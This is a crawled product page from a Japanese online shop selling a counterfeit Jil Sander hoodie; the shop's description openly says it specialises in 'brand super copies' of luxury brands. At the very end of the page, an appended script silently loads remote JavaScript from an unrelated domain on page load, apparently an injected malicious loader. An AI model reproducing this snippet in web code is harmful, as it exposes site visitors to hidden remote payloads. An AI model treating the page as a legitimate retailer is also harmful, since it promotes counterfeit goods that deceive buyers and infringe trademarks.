

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-30017.html
body_size: 7665
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ジルサンダー パーカー  ミニマリズム オーバーサイズ 10,800円 CCS030017</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-30017.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-74-1-b0.html">ジルサンダー</a> <code>></code>ジルサンダー パーカー  ミニマリズム オーバーサイズ</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(30017)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/images/202310/goods_img/30017_G_1698130825393.jpg" alt="ジルサンダー パーカー  ミニマリズム オーバーサイズ"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ジルサンダー パーカー  ミニマリズム オーバーサイズ</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CCS030017</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>10,800円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">540円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="S">S</option><option value="M">M</option><option value="L">L</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="BEIGE">BEIGE</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(30017)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('30017',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="10800.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">平素よりcocobrandshopをご利用いただき、誠にありがとうございます。ブランドスーパーコピーを専門的に取り扱うオンライン通販ショップ<br>弊店の商品は全て完成度の高い高品質の商品なので、安心してご利用ください。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">S :身幅60 着丈69 肩幅59 袖丈62<br />
M :身幅62 着丈72 肩幅62 袖丈64<br />
L :身幅65 着丈75 肩幅65 袖丈66<br />
測定する方法や場所に応じて、1-3cmの誤差が生じる場合がございます。
</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">コットン</div></td>                
              </tr>
</table>
	<div style="text-align:center;">
	<img loading="lazy" alt="ジルサンダー パーカー  ミニマリズム オーバーサイズ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231024/20231024145925_53862.jpg" alt="" /><img loading="lazy" alt="ジルサンダー パーカー  ミニマリズム オーバーサイズ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231024/20231024145925_75159.jpg" alt="" /><img loading="lazy" alt="ジルサンダー パーカー  ミニマリズム オーバーサイズ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231024/20231024145925_93616.jpg" alt="" /><img loading="lazy" alt="ジルサンダー パーカー  ミニマリズム オーバーサイズ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231024/20231024145926_75755.jpg" alt="" /><img loading="lazy" alt="ジルサンダー パーカー  ミニマリズム オーバーサイズ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231024/20231024145926_18182.jpg" alt="" /><img loading="lazy" alt="ジルサンダー パーカー  ミニマリズム オーバーサイズ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231024/20231024145926_25287.jpg" alt="" /><img loading="lazy" alt="ジルサンダー パーカー  ミニマリズム オーバーサイズ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231024/20231024145926_63072.jpg" alt="" /><img loading="lazy" alt="ジルサンダー パーカー  ミニマリズム オーバーサイズ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231024/20231024145926_50624.jpg" alt="" /><img loading="lazy" alt="ジルサンダー パーカー  ミニマリズム オーバーサイズ" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20231024/20231024145926_75593.jpg" alt="" /><span style="font-size:12px;"></span> 
</div></div>


</div>
</div>
<script>
var goods_id = 30017;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 30017;
var now_time = 1768850926;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="30017" />
        <input type="hidden" name="bid" value="74" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="98e86251eecf2597c7069f87fcad2365" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
